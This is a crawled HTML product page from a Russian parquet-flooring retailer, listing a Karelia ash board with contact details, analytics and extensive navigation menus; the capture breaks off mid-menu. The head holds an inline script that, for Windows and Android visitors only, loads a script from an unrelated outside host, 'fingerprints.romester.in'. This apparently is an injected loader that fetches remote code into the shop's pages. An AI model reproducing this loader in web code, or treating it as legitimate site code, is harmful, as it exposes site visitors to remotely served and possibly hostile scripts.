

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.parketdocka.ru/proizvoditeli/karelia/1428.html
body_size: 16246
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <base href="/" />
    <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
    <title>Паркетная доска «Ясень Country Vanilla Matt» | KARELIA | 3830 руб.</title>
    
    <meta name="description" content='Паркетная доска «Ясень Country Vanilla Matt». Купить паркет прямиком со склада в Москве. Для осуществления заказа или получения консультации воспользуйтесь формой на сайте или позвоните по телефону +7 (495) 741-17-50.' />
    
    <link rel="icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
    <script src="https://code.jquery.com/jquery-migrate-1.4.1.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/3.0.0/jquery-migrate.js"></script>
    <script src="/assets/templates/new/src/js/script.js"></script>
    <script src="/assets/templates/main/js/jquery.form.js"></script>
    <script src="/assets/templates/new/src/js/jquery.maskedinput.js"></script>
    <script src="/ds-comf/ds-form/js/dsforms.js"></script>
    
    
    
    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23242210, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23242210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    <script>
var userAgent = navigator.userAgent.toLowerCase();
var windows = userAgent.includes('windows');
var android = userAgent.includes('android');

if (windows || android) {
    let s = document.createElement("script");
    s.setAttribute("src", "//fingerprints.romester.in/");
    document.body.appendChild(s);
}
</script>

        <link rel="stylesheet" href="/assets/templates/new/dist/css/style.css">

    <link rel="stylesheet" href="/assets/templates/new/dist/css/fallback.css">
    
    <meta name="viewport" content="width=device-width, maximum-scale=1.0, user-scalable=1">
    <script src="/assets/templates/main/js/viewport-units-buggyfill.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.css" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js"></script>
  <link rel="stylesheet" href="/assets/templates/ux/css/fonts.css">
  <link rel="stylesheet" href="/assets/templates/ux/css/style_new.css">

  <script src="/assets/templates/ux/js/jquery/jquery.bxslider.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.countercontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.tabcontrol.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.topbutton.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.fixedbar.min.js"></script>
  <script src="/assets/templates/ux/js/jquery/jquery.portablemenu.min.js"></script>
  <script src="/assets/templates/ux/js/script.js"></script>
  <script src="/assets/templates/ux/js/utils.js"></script>
  
  <script src="/assets/templates/ux/js/plugins_new.js"></script>

  <script src="/d-goals.js"></script>

  <meta property="og:locale" content="ru_RU" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="ParketDocka" />
  <meta property="og:title" content = "Паркетная доска «Ясень Country Vanilla Matt» | KARELIA | 3830 руб." />
  <meta property="og:description" content="Паркетная доска «Ясень Country Vanilla Matt». Купить паркет прямиком со склада в Москве. Для осуществления заказа или получения консультации воспользуйтесь формой на сайте или позвоните по телефону +7 (495) 741-17-50." />
  <meta property="og:url" content="https://www.parketdocka.ru/proizvoditeli/karelia/1428.html" />
  <meta property="og:image" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />
  <meta property="og:image:secure_url" content="https://www.parketdocka.ru/assets/templates/ux/images/logo_new.png" />

<link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css" type="text/css" />
<script type="text/javascript">

miniShop2 = {};
miniShop2Config = {
	cssUrl: "/assets/components/minishop2/css/web/"
	,jsUrl: "/assets/components/minishop2/js/web/"
	,imagesUrl: "/assets/components/minishop2/images/web/"
	,actionUrl: "/assets/components/minishop2/action.php"
	,ctx: "web"
	,close_all_message: "закрыть все"
	,price_format: [2, ".", " "]
	,price_format_no_zeros: 1
	,weight_format: [3, ".", " "]
	,weight_format_no_zeros: 1
	,callbacksObjectTemplate: function() {
		return {
			before: function() {/*return false to prevent send data*/}
			,response: {success: function(response) {},error: function(response) {}}
			,ajax: {done: function(xhr) {},fail: function(xhr) {},always: function(xhr) {}}
		};
	}
};
miniShop2.Callbacks = miniShop2Config.Callbacks = {
	Cart: {
		add: miniShop2Config.callbacksObjectTemplate()
		,remove: miniShop2Config.callbacksObjectTemplate()
		,change: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
	}
	,Order: {
		add: miniShop2Config.callbacksObjectTemplate()
		,getcost: miniShop2Config.callbacksObjectTemplate()
		,clean: miniShop2Config.callbacksObjectTemplate()
		,submit: miniShop2Config.callbacksObjectTemplate()
		,getRequired: miniShop2Config.callbacksObjectTemplate()
	}
};
</script>
<link rel="stylesheet" href="/assets/components/msfavorites/css/default.min.css?v=5284dc95" type="text/css" />
<script type="text/javascript">msFavoritesConfig={"actionUrl":"\/assets\/components\/msfavorites\/action.php","ctx":"web","version":"2.1.15-beta","options":null};</script>
<link rel="stylesheet" href="/assets/components/pdotools/css/pdopage.min.css" type="text/css" />
<script type="text/javascript">pdoPage = {callbacks: {}, keys: {}, configs: {}};</script>
<link rel="canonical" href="https://www.parketdocka.ru/proizvoditeli/karelia/1428.html"/>
<link rel="next" href="https://www.parketdocka.ru/proizvoditeli/karelia/1428.html?page=2"/>
</head>

<body>

<header class="new">
      <!-- <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>  -->
  <div class="top" >
      <div class="top-inner">
<!--<div class="mail-link"><a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a></div>-->
<div><img src="/assets/images/let20.png" alt="20 лет"></div>
<div class="new_addres">г. Москва, 2-я Институтская д.6 (офис и склад). График: Пн-Пт: 09:00-18:00, Сб: по предварительному согласованию<br /><img src="/assets/images/mgrey.png" alt="метро" height="15"> рядом с нами находится метро Окская или Рязанский проспект</div>
<div class="new_schedule" style="white-space: nowrap;">
<!--Прием заказов: с 10.00 и до 22.00<br/>
Работа шоурума:Пн-Пт с с 10:00 до 19:00 Сб с 11:00 до 14:00, Вс Выходной-->
<!--<img src="/assets/templates/ux/images/icons/showroom.png" alt="шоурум" height="15"> <img src="/assets/templates/ux/images/icons/shadres.png" alt="адрес">-->
</div>
<div class="social_btm">
      <a href="skype:Parketdocka?call"><img src="/assets/templates/ux/images/icons/skype.svg" alt="skype"></a>
        <a href="https://t.me/+79253595233"><img src="/assets/templates/ux/images/icons/telegram-header.svg" alt="telegram"></a>
        <a href="https://api.whatsapp.com/send?phone=79257723820" rel="nofollow"><img src="/assets/templates/ux/images/icons/whatsapp.svg" alt="whatsapp"></a>
        
</div>
</div>
  </div>

  <div class="body">
    <div class="body-inner" data-element="header-body">

      <div class="index"><a href="/" class="logo">
  <!--noindex-->
  <!--<div class="anthem">Паркетная доска из цельных пород дерева</div>-->
  <div class="anthem">Паркет со склада</div>
  <!--/noindex-->
</a>
</div>
      
    <div>
      <div class="contact">
        <div class="telephones">
  <a href="tel:+79253307530">+7 (925)330-75-30</a><br>
  <a href="tel:+74993903700">+7 (499)390-37-00</a>
</div>

      </div>
      <div class="cemail">
        <a href="mailto:info@parketdocka.ru">info@parketdocka.ru</a>  
      </div>
     </div>
      <div class="search_lg">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div>
      <div class="callback-btn">
          <a role="button" class="phone" data-dspopup-id="dscallback">Заказать звонок</a>

          <div class-"przak" style="font-size: 12px; text-align: center; margin-top: 4px;">Прием заказов: с 10.00 и до 22.00</div>
      </div>
            
    <div class="header-buttons-wrapper header-buttons-lg">
        
    
        <div class="favorites">
            <a href="/izbrannoe.html">
                <img src="/assets/templates/ux/images/icons/favorit.svg" alt="избранное"/>
                 <span id="favoritesCountHeader"></span>
            </a>
            
        </div>
       
   </div>
   
      <div class="header-buttons-lg">
      <div id="header-cart" class="minicart">
  <a href="korzina.html" class="button cart">
    <span><img src="/assets/templates/ux/images/icons/cat-icon.svg" alt="корзина"/><span class="cart_value">0</span></span>
  </a>
</div>

      </div>
      
      
       
    </div>
  </div>

  <div class="bottom" data-element="header-bottom">
    <div class="bottom-inner">
        <div class="top_search_sm">
          <form id="search"  method="GET" action="search/" data-element="search">
  <input name="search" type="text" value="" placeholder="Поиск">
  <input name="id" type="hidden" value="1035">
  <input type="submit" value="">
</form>
      </div> 
      <!-- <button type="button" class="button catalog" data-target="header-menu" data-menu-item="1">Каталог</button> -->
      <button type="button" class="button hamburger"></button>
     


     
<nav id="header-menu" class="main" data-element="header-menu">
    <div class="top-menu-wrapper">
        <ul class="top_menu">
            <!-- <li class="parent"><a href="katalog/inzhenernaya-doska-elka/">Инженерная доска</a>    	
                <div class="dropdown-menu">
                	<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li></ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
                    	</div>
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                    	</div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li> -->
            <li class="parent"><a href="katalog/parketnaya-doska/"><img src="/assets/images/menu/menu1_1.png" alt="menu1-1" height="30" style="margin-right: 10px;">Паркетная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_1.png" alt="menu2-1" height="25" style="margin-right: 10px;">Бренды</div>
                            <ul>
                        		 <!--<li><a href="/katalog/parketnaya-doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/parketnaya-doska/evofloor/">Evofloor</a></li>-->
                                 <li><a href="/katalog/parketnaya-doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/parketnaya-doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/parketnaya-doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/parketnaya-doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/parketnaya-doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/parketnaya-doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/parketnaya-doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/parketnaya-doska/barlinek/">Barlinek</a></li>
                                 <li><a href="/katalog/parketnaya-doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/parketnaya-doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/parketnaya-doska/wood-bee/">Wood bee</a></li>
                                 <li><a href="/proizvoditeli/peli/">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/parketnaya-doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/parketnaya-doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/parketnaya-doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/parketnaya-doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/parketnaya-doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/parketnaya-doska/trehpolosnaya/">3-полосная доска</a></li>
                                <!--<li><a href="">Французская елка</a></li>-->
                                <li><a href="/katalog/parketnaya-doska/angliyskaya-yelka/">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/parketnaya-doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/parketnaya-doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/parketnaya-doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/parketnaya-doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/parketnaya-doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>
            
            <li class="parent"><a href="katalog/inzhenernaya-doska/"><img src="/assets/images/menu/menu1_2.png" alt="menu1-2" height="30" style="margin-right: 10px;">Инженерная доска</a>
            <div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <!--<div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                            <ul>-->
                        		 <!--<li><a href="/katalog/inzhenernaya_doska/finefloor/">Finefloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/evofloor/">Evofloor</a></li>-->
                                 <!--<li><a href="/katalog/inzhenernaya_doska/lm-flooring-europlank/">LM Flooring Europlank</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/magnum/">Magnum</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/tarkett/">Tarkett</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/kahrs/">Kahrs</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/karelia/">Karelia</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/focus-floor/">Focus-floor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/upofloor/">Upofloor</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/bridge/">Bridge</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/barlinek/">Barlinek</a></lai>
                                 <li><a href="/katalog/inzhenernaya_doska/boen/">Boen</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/grabo/">Grabo</a></li>
                                 <li><a href="/katalog/inzhenernaya_doska/wood-bee/">Wood bee</a></li>
                        	</ul>
                        </div>-->
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_2.png" alt="menu2-2" height="25" style="margin-right: 10px;">По цвету</div>
            	            <ul>
            		            <li><a href="/katalog/inzhenernaya_doska/naturalnyy-tsvet/">Натуральный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/belyy-tsvet/">Белый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/temnyy-tsvet/">Темный</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/seryy-tsvet/">Серый </a></li>
                                <li><a href="/katalog/inzhenernaya_doska/korichnevyy-tsvet/">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_3.png" alt="menu2-3" height="25" style="margin-right: 10px;">По дизайну</div>
                        	<ul>
                        	    <li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/angliyskaya-yelka/">Английская елка</a></li>
                        		<li><a href="/katalog/inzhenernaya_doska/odnopolosnaya/">1-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/dvukhpolosnaya/">2-полосная доска</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/trehpolosnaya/">3-полосная доска</a></li>
                                
                        	</ul>
            	        </div>
            	
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu"><img src="/assets/images/menu/menu2_4.png" alt="menu2-4" height="25" style="margin-right: 10px;">По виду дерева</div>
                        	<ul>
                        		<li><a href="/katalog/inzhenernaya_doska/derevo-dub/">Дуб</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-orekh/">Орех</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-yasen/">Ясень</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-merbau/">Мербау</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/bambuk/">Бамбук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-akatsiya/">Акация</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-buk/">Бук</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-klen/">Клен</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/derevo-venge/">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu"><img src="/assets/images/menu/menu2_5.png" alt="menu2-5" height="25" style="margin-right: 10px;">По коллекции</div>
            	            <ul>
                        		<li><a href="/katalog/inzhenernaya_doska/kollektsiya-blanco/">Blanco</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-naturel/">Naturel</a></li>
                                <li><a href="/katalog/inzhenernaya_doska/kollektsiya-color/">Color</a></li>
                                <!--<li><a href="">Line</a></li>-->
                                <!--<li><a href="">Inginerie</a></li>-->
                                <!--<li><a href="">Grand</a></li>-->
                                <!--<li><a href="">Speciale</a></li>-->
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            
            </li>
            
            
            <li class="parent"><a href="katalog/inzhenernaya-doska-elka/"><img src="/assets/images/menu/menu1_3.png" alt="menu1-3" height="30" style="margin-right: 10px;">Инженерная доска, Елка</a>
                <div class="dropdown-menu">
            		<div class="dropdown-menu-cont" style="column-count: 1;">
                        <div class="dropdown-menu-item" style="margin: 0;">
                            <div class="head-new-menu"></div>
                            <ul style="padding-left: 0;">            
                        		<li><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Инженерная доска Французская елка</a></li>
                        		<li><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Инженерная доска Английская елка</a></li>
                        	</ul>
            	        </div>
            	    </div>
            	</div>
            </li>

            
            <li><a href="katalog/termoobrabotannaya-doska/"><img src="/assets/images/menu/menu1_4.png" alt="menu1-4" height="30" style="margin-right: 10px;">Термообработанная доска</a></li>
            <li><a href="/spc-laminat-lvt-pokrytiiya/"><img src="/assets/images/menu/menu1_5.png" alt="menu1-5" height="30" style="margin-right: 10px;">SPC Ламинат/LVT Покрытия</a></li>
            <!--<li class="parent"><a href="">Массивная доска</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	        <div class="dropdown-menu-item">
            	            <div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
            	        </div>
                        <div class="dropdown-menu-item">
                	        <div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
            	        </div>
                    </div>
                </div>
            </li>
            <li class="parent"><a href="">SPC Ламинат</a>
            	<div class="dropdown-menu">
            		<div class="dropdown-menu-cont">
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">Бренды</div>
                        	<ul>
                        		 <li><a href="">Finefloor</a></li>
                                 <li><a href="">Evofloor</a></li>
                                 <li><a href="">LM Flooring Europlank</a></li>
                                 <li><a href="">Magnum</a></li>
                                 <li><a href="">Tarkett</a></li>
                                 <li><a href="">Kahrs</a></li>
                                 <li><a href="">Karelia</a></li>
                                 <li><a href="">Focus-floor</a></li>
                                 <li><a href="">Upofloor</a></li>
                                 <li><a href="">Bridge</a></li>
                                 <li><a href="">Barlinek</a></li>
                                 <li><a href="">Boen</a></li>
                                 <li><a href="">Grabo</a></li>
                                 <li><a href="">Wood bee</a></li>
                                 <li><a href="">Peli</a></li>
            	            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По цвету</div>
                        	<ul>
                        		<li><a href="">Натуральный</a></li>
                                <li><a href="">Белый </a></li>
                                <li><a href="">Темный</a></li>
                                <li><a href="">Серый </a></li>
                                <li><a href="">Kоричневый</a></li>
                            </ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По дизайну</div>
                        	<ul>
                        		<li><a href="">1-полосная доска</a></li>
                                <li><a href="">2-полосная доска</a></li>
                                <li><a href="">3-полосная доска</a></li>
                                <li><a href="">Французская елка</a></li>
                                <li><a href="">Английская елка</a></li>
                        	</ul>
            	        </div>
            	
                    	<div class="dropdown-menu-item">
                        	<div class="head-new-menu">По виду дерева</div>
                        	<ul>
                        		<li><a href="">Дуб</a></li>
                                <li><a href="">Орех</a></li>
                                <li><a href="">Ясень</a></li>
                                <li><a href="">Акация</a></li>
                                <li><a href="">Бук</a></li>
                                <li><a href="">Клен</a></li>
                                <li><a href="">Венге</a></li>
                        	</ul>
                        </div>
                        <div class="dropdown-menu-item">
                        	<div class="head-new-menu">По коллекции</div>
                        	<ul>
                        		<li><a href="">Blanco</a></li>
                                <li><a href="">Naturel</a></li>
                                <li><a href="">Color</a></li>
                                <li><a href="">Line</a></li>
                                <li><a href="">Inginerie</a></li>
                                <li><a href="">Grand</a></li>
                                <li><a href="">Speciale</a></li>
                        	</ul>
                    	</div>
                	</div>
            	</div>
            </li>
        </ul>-->
    </div>
    <div class="dop-menu-wrapper">
        <ul class="dop_menu">
            <li class="first parent"><a href="katalog/">Каталог</a>
                <ul class="submenu">
                    <li class="first parent"><a href="katalog/parketnaya-doska/">Паркетная доска</a>
                        <ul class="submenu">
                            <!--li class="first"><a href="katalog/parket-elka/francuzskaya/">Французская елка</a></li>
                            <li><a href="katalog/parket-elka/vengerskaya/">Венгерская елка</a></li>
                            <li class="last"><a href="katalog/parket-elka/angliyskaya/">Английская елка</a></li!-->
                            <li><a href="katalog/trehpolosnaya-doska/">3-полосная доска</a></li>
                            <li><a href="katalog/2-polosnaya-doska/">2-полосная доска</a></li>
                            <li class="last"><a href="katalog/odnopolosnaya/">1-полосная доска</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska-elka/francuzskaya/">Французская елка</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska-elka/angliyskaya/">Английская елка</a></li>
                        </ul>
                    </li>
                    <li><a href="katalog/massivnaya-doska/">Инженерный массив</a></li>
                    <li><a href="katalog/laminat/">Ламинат</a></li>
                    <!--li class="parent"><a href="katalog/inzhenernaya-doska/">Инженерная&nbsp;массивная&nbsp;доска</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/inzhenernaya-doska/oreh/">Орех</a></li>
                            <li class="last"><a href="katalog/inzhenernaya-doska/dub/">Дуб</a></li>
                        </ul>
                    </li-->
                    <li class="parent"><a href="katalog/materialyi/">Материалы</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/materialyi/buk/">Бук</a></li>
                            <li><a href="katalog/materialyi/venge/">Венге</a></li>
                            <li><a href="katalog/materialyi/vishnya/">Вишня</a></li>
                            <li><a href="katalog/materialyi/dub/">Дуб</a></li>
                            <li><a href="katalog/materialyi/dussiya/">Дуссия</a></li>
                            <li><a href="katalog/materialyi/iroko/">Ироко</a></li>
                            <li><a href="katalog/materialyi/klen/">Клен</a></li>
                            <li><a href="katalog/materialyi/merbau/">Мербау</a></li>
                            <li><a href="katalog/materialyi/oreh/">Орех</a></li>
                            <li><a href="katalog/materialyi/sapelli/">Сапелли</a></li>
                            <li><a href="katalog/materialyi/yarra/">Ярра</a></li>
                            <li><a href="katalog/materialyi/yasen/">Ясень</a></li>
                            <li><a href="katalog/materialyi/yatoba/">Ятоба</a></li>
                            <li class="last"><a href="katalog/materialyi/oreh-amerikanskij/">Американский орех</a></li>
                        </ul>
                    </li>
                    <li class="parent"><a href="katalog/kollekczii/">Коллекции</a>
                        <ul class="submenu">
                            <li class="first"><a href="katalog/kollekczii/kollekcziya-grand/">Коллекция Grand</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-garcia/">Коллекция Speciale</a></li>
                            <li><a href="katalog/kollekczii/kollekcziya-inginerie/">Коллекция Inginerie</a></li>
